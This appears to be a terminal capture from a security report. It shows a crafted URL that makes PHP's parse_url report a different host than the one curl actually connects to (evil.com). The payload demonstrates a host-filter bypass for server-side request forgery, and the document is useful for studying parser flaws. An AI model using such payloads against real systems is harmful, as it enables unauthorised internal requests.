 moonteam@moonteam-virtual-machine:~$ php test.php '0://evil.com:80,baidu.com:80/
'
Argument: 0://evil.com:80,baidu.com:80/
Array
(
    [scheme] => 0
    [host] => evil.com:80,baidu.com
    [port] => 80
    [path] => /
)
* Rebuilt URL to: evil.com:80,baidu.com/
* Hostname was NOT found in DNS cache
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> User-Agent: curl/7.38.0
> Host: evil.com
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 03 Apr 2023 10:33:49 GMT